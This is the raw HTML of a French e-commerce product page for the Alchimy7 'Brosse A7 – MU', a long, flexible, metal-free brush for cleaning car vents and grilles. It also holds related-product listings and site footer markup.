data-caption="" data-src="https://www.alchimy7.com/wp-content/uploads/2022/07/Brosse-A7-MU-500p.webp" data-large_image="https://www.alchimy7.com/wp-content/uploads/2022/07/Brosse-A7-MU-500p.webp" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://www.alchimy7.com/wp-content/uploads/2022/07/Brosse-A7-MU-500p.webp 500w, https://www.alchimy7.com/wp-content/uploads/2022/07/Brosse-A7-MU-500p-300x300.webp 300w, https://www.alchimy7.com/wp-content/uploads/2022/07/Brosse-A7-MU-500p-150x150.png 150w, https://www.alchimy7.com/wp-content/uploads/2022/07/Brosse-A7-MU-500p-100x100.png 100w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div class="wc-gallery-thumbs"><div data-thumb="https://www.alchimy7.com/wp-content/uploads/2022/07/Dimensions-Brosse-A7-100x100.jpg" data-thumb-alt="Brosse A&lt;span class=&quot;sept&quot;&gt;7&lt;/span&gt; - MU – Image 2" data-thumb-srcset="https://www.alchimy7.com/wp-content/uploads/2022/07/Dimensions-Brosse-A7-100x100.jpg 100w, https://www.alchimy7.com/wp-content/uploads/2022/07/Dimensions-Brosse-A7-150x150.jpg 150w, https://www.alchimy7.com/wp-content/uploads/2022/07/Dimensions-Brosse-A7-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.alchimy7.com/wp-content/uploads/2022/07/Dimensions-Brosse-A7.webp"><img width="100" height="100" src="https://www.alchimy7.com/wp-content/uploads/2022/07/Dimensions-Brosse-A7-100x100.jpg" class=" photoswipe-item " alt="Brosse A&lt;span class=&quot;sept&quot;&gt;7&lt;/span&gt; - MU – Image 2" data-caption="" data-src="https://www.alchimy7.com/wp-content/uploads/2022/07/Dimensions-Brosse-A7.webp" data-large_image="https://www.alchimy7.com/wp-content/uploads/2022/07/Dimensions-Brosse-A7.webp" data-large_image_width="909" data-large_image_height="1641" decoding="async" srcset="https://www.alchimy7.com/wp-content/uploads/2022/07/Dimensions-Brosse-A7-100x100.jpg 100w, https://www.alchimy7.com/wp-content/uploads/2022/07/Dimensions-Brosse-A7-150x150.jpg 150w, https://www.alchimy7.com/wp-content/uploads/2022/07/Dimensions-Brosse-A7-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" /></a></div></div></div></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7d89128d" data-id="7d89128d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-250fd668 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="250fd668" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default"><div class="elementor-widget-container"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.alchimy7.com">Accueil</a>&nbsp;&#47;&nbsp;<a href="https://www.alchimy7.com/produits/">Produits</a>&nbsp;&#47;&nbsp;<a href="https://www.alchimy7.com/categorie-produit/accessoires/">Accessoires</a>&nbsp;&#47;&nbsp;Brosse A7 &#8211; MU</nav></div></div><div class="elementor-element elementor-element-a61753c elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="a61753c" data-element_type="widget" data-widget_type="woocommerce-product-title.default"><div class="elementor-widget-container"><h1 class="product_title entry-title elementor-heading-title elementor-size-default">Brosse A<span class="sept">7</span> &#8211; MU</h1></div></div><div class="elementor-element elementor-element-16a8aef1 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="16a8aef1" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateX_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateX_direction&quot;:&quot;negative&quot;,&quot;motion_fx_translateX_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;motion_fx_translateX_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div><div class="elementor-element elementor-element-274009f9 elementor-widget elementor-widget-woocommerce-product-short-description" data-id="274009f9" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default"><div class="elementor-widget-container"><div class="woocommerce-product-details__short-description"><div class="etape"><img data-lazyloaded="1" src="[data-uri]" width="200" height="200" class="picto-etape" data-src="/wp-content/uploads/2022//05/hexagone-3d-gamme-accessoires.png" /></div><p><strong>Dimensions :</strong></p><div class="contenant">Longueur = 60 cm / Partie fibres = 2,2 x 15 cm.</div><p><strong>Très fine et très longue</strong></p><p>Conception avec 0% de métal.</p><p><a class="fiche-produit" href="/wp-content/uploads/2022/07/Dimensions-Brosses-Alchimy7.pdf" target="_blank" rel="noopener">Catalogue Brosses Alchimy7</a></p><p><a class="fiche-produit" href="https://guide.alchimy7.com/brosses-a7-s-l-xl-xxl-mu-pwa/" target="_blank" rel="noopener">Guide &amp; FAQ</a></p></div></div></div><div class="elementor-element elementor-element-6645afc0 elementor-widget elementor-widget-button" data-id="6645afc0" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="/le-reseau/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Trouver un revendeur</span>
</span>
</a></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-55e377bc elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="55e377bc" data-element_type="section"><div class="elementor-container elementor-column-gap-wide"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-26e42594" data-id="26e42594" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7e8b148c elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="7e8b148c" data-element_type="widget" data-widget_type="woocommerce-product-data-tabs.default"><div class="elementor-widget-container"><div class="woocommerce-tabs wc-tabs-wrapper"><ul class="tabs wc-tabs" role="tablist"><li role="presentation" class="description_tab" id="tab-title-description">
<a href="#tab-description" role="tab" aria-controls="tab-description">
Description					</a></li><li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
Informations complémentaires					</a></li></ul><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description"><h2>Description</h2><p>La Brosse Alchimy7 <strong>&#8211; MU &#8211;</strong> est parfaitement adaptée pour nettoyer diverses surfaces inaccessibles.<br />
Sa conception SANS aucune partie métallique offre une grande sécurité lors de son utilisation. Ses fibres douces ne rayent pas les surfaces. Ses dimensions lui permettent de passer partout : aérateurs d&rsquo;air, grilles, diffuseurs, ouvertures de toit ouvrant, baies de pare-brise intérieur, etc. Ses dimensions, sa flexibilité et son efficacité permettent un nettoyage dans les moindres détails sur les surfaces intérieures et extérieures.</p><p>Très résistante aux produits chimiques.</p><p>Sa longue tige 100% polypropylène est ULTRA flexible et résistante. Une fois adoptée, impossible de s&rsquo;en passer.</p></div><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information"><h2>Informations complémentaires</h2><table class="woocommerce-product-attributes shop_attributes" aria-label="Détails du produit"><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_gammes"><th class="woocommerce-product-attributes-item__label" scope="row">Gammes</th><td class="woocommerce-product-attributes-item__value"><p><a href="https://www.alchimy7.com/gammes/gamme-accessoires/" rel="tag">Gamme Accessoires</a></p></td></tr></table></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-12a764eb elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="12a764eb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-wide"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4a61eca4" data-id="4a61eca4" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-440a35d9 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="440a35d9" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-455d2c7e" data-id="455d2c7e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3675213a elementor-widget elementor-widget-heading" data-id="3675213a" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Produits associés</h2></div></div></div></div></div></section><div class="elementor-element elementor-element-1c6dd2dc elementor-grid-4 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-woocommerce-product-upsell" data-id="1c6dd2dc" data-element_type="widget" data-widget_type="woocommerce-product-upsell.default"><div class="elementor-widget-container"><section class="up-sells upsells products"><h2>Vous aimerez peut-être aussi&hellip;</h2><ul class="products elementor-grid columns-4"><li class="product type-product post-1921 status-publish first instock product_cat-etape-1-prelavage product_tag-etape-1 product_tag-_1 has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://www.alchimy7.com/produits/u7/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="300" data-src="https://www.alchimy7.com/wp-content/uploads/2022/06/U7-500p-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="U7" decoding="async" data-srcset="https://www.alchimy7.com/wp-content/uploads/2022/06/U7-500p-300x300.webp 300w, https://www.alchimy7.com/wp-content/uploads/2022/06/U7-500p-150x150.png 150w, https://www.alchimy7.com/wp-content/uploads/2022/06/U7-500p-100x100.png 100w, https://www.alchimy7.com/wp-content/uploads/2022/06/U7-500p.webp 500w" data-sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title case27-primary-text">U<span class="sept">7</span></h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/produits/brosse-a7-mu/?add-to-cart=1921" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1921" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1921" data-product_sku="" aria-label="Ajouter au panier : &ldquo;U7&rdquo;" rel="nofollow" data-success_message="« U&lt;span class=&quot;sept&quot;&gt;7&lt;/span&gt; » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1921" class="screen-reader-text">
</span></li><li class="product type-product post-1853 status-publish instock product_cat-interieur product_cat-interieur-exterieur product_tag-interieur-exterieur product_tag-int-ext has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://www.alchimy7.com/produits/plastiques-vinyle/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="300" data-src="https://www.alchimy7.com/wp-content/uploads/2022/06/Plastiques-Vinyle-500p-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Plastiques &amp; Vinyle" decoding="async" data-srcset="https://www.alchimy7.com/wp-content/uploads/2022/06/Plastiques-Vinyle-500p-300x300.webp 300w, https://www.alchimy7.com/wp-content/uploads/2022/06/Plastiques-Vinyle-500p-150x150.png 150w, https://www.alchimy7.com/wp-content/uploads/2022/06/Plastiques-Vinyle-500p-100x100.png 100w, https://www.alchimy7.com/wp-content/uploads/2022/06/Plastiques-Vinyle-500p.webp 500w" data-sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title case27-primary-text">Plastiques et Vinyle</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/produits/brosse-a7-mu/?add-to-cart=1853" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1853" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1853" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Plastiques et Vinyle&rdquo;" rel="nofollow" data-success_message="« Plastiques et Vinyle » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1853" class="screen-reader-text">
</span></li><li class="product type-product post-1665 status-publish instock product_cat-etape-1-prelavage product_tag-etape-1 product_tag-_1 has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://www.alchimy7.com/produits/super-degraissant-mu/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="300" data-src="https://www.alchimy7.com/wp-content/uploads/2022/06/Multi-Usages-500p-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Multi-Usages" decoding="async" data-srcset="https://www.alchimy7.com/wp-content/uploads/2022/06/Multi-Usages-500p-300x300.webp 300w, https://www.alchimy7.com/wp-content/uploads/2022/06/Multi-Usages-500p-150x150.png 150w, https://www.alchimy7.com/wp-content/uploads/2022/06/Multi-Usages-500p-100x100.png 100w, https://www.alchimy7.com/wp-content/uploads/2022/06/Multi-Usages-500p.webp 500w" data-sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title case27-primary-text">Multi-Usages APC</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/produits/brosse-a7-mu/?add-to-cart=1665" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1665" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1665" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Multi-Usages APC&rdquo;" rel="nofollow" data-success_message="« Multi-Usages APC » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1665" class="screen-reader-text">
</span></li><li class="product type-product post-1664 status-publish last instock product_cat-etape-1-prelavage product_tag-etape-1 product_tag-_1 has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://www.alchimy7.com/produits/moteur/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="300" data-src="https://www.alchimy7.com/wp-content/uploads/2022/06/Moteur-500p-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Moteur" decoding="async" data-srcset="https://www.alchimy7.com/wp-content/uploads/2022/06/Moteur-500p-300x300.webp 300w, https://www.alchimy7.com/wp-content/uploads/2022/06/Moteur-500p-150x150.png 150w, https://www.alchimy7.com/wp-content/uploads/2022/06/Moteur-500p-100x100.png 100w, https://www.alchimy7.com/wp-content/uploads/2022/06/Moteur-500p.webp 500w" data-sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title case27-primary-text">Moteur</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/produits/brosse-a7-mu/?add-to-cart=1664" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1664" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1664" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Moteur&rdquo;" rel="nofollow" data-success_message="« Moteur » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1664" class="screen-reader-text">
</span></li></ul></section></div></div></div></div></div></section></div></div><footer data-elementor-type="footer" data-elementor-id="646" class="elementor elementor-646 elementor-location-footer" data-elementor-post-type="elementor_library"><footer class="elementor-section elementor-top-section elementor-element elementor-element-7af1bde5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7af1bde5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-253f2fe4" data-id="253f2fe4" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5a5c4d1 elementor-widget elementor-widget-image" data-id="5a5c4d1" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="1000" height="221" data-src="https://www.alchimy7.com/wp-content/uploads/2022/04/logo-alchimy7-22-blanc.svg" class="attachment-large size-large wp-image-3126" alt="logo-alchimy7" /></div></div><div class="elementor-element elementor-element-ff03c63 elementor-widget elementor-widget-heading" data-id="ff03c63" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">Follow us</h4></div></div><div class="elementor-element elementor-element-35692f72 elementor-widget elementor-widget-text-editor" data-id="35692f72" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Suivez-nous :</p></div></div><div class="elementor-element elementor-element-1f8fd774 elementor-shape-square elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="1f8fd774" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-3d4d16f" href="https://www.facebook.com/Alchimy7" target="_blank">
<span class="elementor-screen-only">Facebook-f</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-12db40b" href="https://www.youtube.com/user/produitsALCHIMY" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
</span></div></div></div><div class="elementor-element elementor-element-44feb59 elementor-widget elementor-widget-button" data-id="44feb59" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="/espace-pro/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Espace Pro</span>
</span>
</a></div></div></div><div class="elementor-element elementor-element-682a0e4 elementor-widget elementor-widget-heading" data-id="682a0e4" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container">
<span class="elementor-heading-title elementor-size-default">7</span></div></div><div class="elementor-element elementor-element-c4a23e8 elementor-widget elementor-widget-heading" data-id="c4a23e8" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container">
<span class="elementor-heading-title elementor-size-default">7</span></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3a5d1887" data-id="3a5d1887" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-008926e elementor-widget elementor-widget-heading" data-id="008926e" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">Navigation</h4></div></div><div class="elementor-element elementor-element-01b6bc5 lien-footer elementor-widget elementor-widget-heading" data-id="01b6bc5" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default"><a href="/">Accueil</a></p></div></div><div class="elementor-element elementor-element-9375e15 lien-footer elementor-widget elementor-widget-heading" data-id="9375e15" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default"><a href="/produits/">Les produits</a></p></div></div><div class="elementor-element elementor-element-b17cfda lien-footer elementor-widget elementor-widget-heading" data-id="b17cfda" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default"><a href="/news/">Les News</a></p></div></div><div class="elementor-element elementor-element-31e062d lien-footer elementor-widget elementor-widget-heading" data-id="31e062d" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default"><a href="/les-7-etapes/">Les <span class="titre-sept">7</span> étapes</a></p></div></div><div class="elementor-element elementor-element-279ee81 lien-footer elementor-widget elementor-widget-heading" data-id="279ee81" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default"><a href="/le-reseau/">Le réseau</a></p></div></div><div class="elementor-element elementor-element-0fb03f8 lien-footer elementor-widget elementor-widget-heading" data-id="0fb03f8" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default"><a href="/contact/">Contact</a></p></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2aad966" data-id="2aad966" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6e7fe8eb elementor-widget elementor-widget-heading" data-id="6e7fe8eb" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">Nouveautés</h4></div></div><div class="elementor-element elementor-element-159e133 elementor-widget elementor-widget-text-editor" data-id="159e133" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Je souhaite être alerté des nouveautés ALCHIMY<sup><span class="titre-sept">7</span></sup></p></div></div><div class="elementor-element elementor-element-c004dc2 elementor-widget elementor-widget-shortcode" data-id="c004dc2" data-element_type="widget" data-widget_type="shortcode.default"><div class="elementor-widget-container"><div class="elementor-shortcode"><div class="caldera-grid" id="caldera_form_1" data-cf-ver="1.9.7" data-cf-form-id="CF6274de18bb3da"><div id="caldera_notices_1" data-spinner="https://www.alchimy7.com/wp-admin/images/spinner.gif"></div><form data-instance="1" class="CF6274de18bb3da caldera_forms_form cfajax-trigger" method="POST" enctype="multipart/form-data" id="CF6274de18bb3da_1" data-form-id="CF6274de18bb3da" aria-label="Newsletter" data-target="#caldera_notices_1" data-template="#cfajax_CF6274de18bb3da-tmpl" data-cfajax="CF6274de18bb3da" data-load-element="_parent" data-load-class="cf_processing" data-post-disable="0" data-action="cf_process_ajax_submit" data-request="https://www.alchimy7.com/cf-api/CF6274de18bb3da" data-hiderows="true">
<input type="hidden" id="_cf_verify_CF6274de18bb3da" name="_cf_verify" value="7868860b96"  data-nonce-time="1766088656" /><input type="hidden" name="_wp_http_referer" value="/produits/brosse-a7-mu/" /><div id="cf2-CF6274de18bb3da_1"></div><input type="hidden" name="_cf_frm_id" value="CF6274de18bb3da">
<input type="hidden" name="_cf_frm_ct" value="1">
<input type="hidden" name="cfajax" value="CF6274de18bb3da">
<input type="hidden" name="_cf_cr_pst" value="3065"><div class="hide" style="display:none; overflow:hidden;height:0;width:0;">
<label>Order Number</label><input type="text" name="order_number" value="" autocomplete="off"></div><div id="CF6274de18bb3da_1-row-1"  class="row  first_row"><div  class="col-sm-8  first_col"><div data-field-wrapper="fld_6009157" class="form-group" id="fld_6009157_1-wrap">
<label id="fld_6009157Label" for="fld_6009157_1" class="control-label screen-reader-text sr-only">E-mail</label><div class="">
<input placeholder="E-mail"  required type="email" data-field="fld_6009157" class=" form-control" id="fld_6009157_1" name="fld_6009157" value="" data-type="email" aria-required="true"   aria-labelledby="fld_6009157Label" ></div></div></div><div  class="col-sm-4  last_col"><div data-field-wrapper="fld_7908577" class="form-group" id="fld_7908577_1-wrap"><div class="">
<input  class="btn btn-default" type="submit" name="fld_7908577" id="fld_7908577_1" value="S&#039;inscrire" data-field="fld_7908577"  ></div></div>
<input class="button_trigger_1" type="hidden" name="fld_7908577" id="fld_7908577_1_btn" value="" data-field="fld_7908577"  /></div></div><div id="CF6274de18bb3da_1-row-2"  class="row  last_row"><div  class="col-sm-12  single"><div data-field-wrapper="fld_4203457" class="form-group" id="fld_4203457_1-wrap">
<label id="fld_4203457Label" for="fld_4203457_1" class="control-label screen-reader-text sr-only">Consentement</label><div class=""><div class="checkbox">
<label                         for="fld_4203457_1_opt1219439"
>
<input
data-parsley-required="true" data-parsley-group="fld_4203457_1" data-parsley-multiple="fld_4203457_1"                                type="checkbox"
data-label="J&#039;accepte que Alchimy&lt;sup&gt;&lt;span class=&quot;titre-sept&quot;&gt;7&lt;/span&gt;&lt;/sup&gt; enregistre mon adresse email dans le but de recevoir régulièrement des lettres d&#039;informations."
data-field="fld_4203457"
id="fld_4203457_1_opt1219439"
class="fld_4203457_1 option-required"
name="fld_4203457[opt1219439]"
value="J&#039;accepte que Alchimy&lt;sup&gt;&lt;span class=&quot;titre-sept&quot;&gt;7&lt;/span&gt;&lt;/sup&gt; enregistre mon adresse email dans le but de recevoir régulièrement des lettres d&#039;informations."
data-type="checkbox"
data-checkbox-field="fld_4203457_1"
data-calc-value="J&#039;accepte que Alchimy7 enregistre mon adresse email dans le but de recevoir régulièrement des lettres d&#039;informations."
>
J'accepte que Alchimy<sup><span class="titre-sept">7</span></sup> enregistre mon adresse email dans le but de recevoir régulièrement des lettres d'informations.                </label></div></div></div></div></div></form></div></div></div></div></div></div></div></footer><section class="elementor-section elementor-top-section elementor-element elementor-element-ff6cd36 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="ff6cd36" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-659591c" data-id="659591c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6fa3e96d elementor-widget elementor-widget-heading" data-id="6fa3e96d" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">© Alchimy7 - 2022 - Tous droits réservés - <a class="lien-bas" href="/mentions-legales/" target="_blank">Mentions légales</a></p></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-703e0521" data-id="703e0521" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-d458f8c elementor-widget elementor-widget-heading" data-id="d458f8c" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default"><a href="https://www.agence-web-lyon.fr/" target="_blank" rel="nofollow">Agence Wordpress Lyon</a></p></div></div></div></div></div></section></footer><div id="quick-view" class="modal modal-27 quick-view-modal c27-quick-view-modal" role="dialog"><div class="container"><div class="modal-dialog"><div class="modal-content"></div></div></div><div class="loader-bg"><div class="paper-spinner center-vh" style="width: 28px; height: 28px;"><div class="spinner-container active"><div class="spinner-layer layer-1" style="border-color: #ddd;"><div class="circle-clipper left"><div class="circle" style="border-width: 3px;"></div></div><div class="gap-patch"><div class="circle" style="border-width: 3px;"></div></div><div class="circle-clipper right"><div class="circle" style="border-width: 3px;"></div></div></div></div></div></div></div><div id="comparison-view" class="modal modal-27" role="dialog"><div class="modal-dialog"><div class="modal-content"></div></div><div class="loader-bg"><div class="paper-spinner center-vh" style="width: 28px; height: 28px;"><div class="spinner-container active"><div class="spinner-layer layer-1" style="border-color: #ddd;"><div class="circle-clipper left"><div class="circle" style="border-width: 3px;"></div></div><div class="gap-patch"><div class="circle" style="border-width: 3px;"></div></div><div class="circle-clipper right"><div class="circle" style="border-width: 3px;"></div></div></div></div></div></div></div><div id="wc-cart-modal" class="modal modal-27" role="dialog"><div class="modal-dialog modal-md"><div class="modal-content"><div class="sign-in-box"><div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Panier</h2><div class="widget_shopping_cart_content"></div></div></div></div></div></div><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div>
<button class="pswp__button pswp__button--close" title="Fermer (Echap)"></button>
<button class="pswp__button pswp__button--share" title="Partagez"></button>
<button class="pswp__button pswp__button--fs" title="Basculer en plein écran"></button>
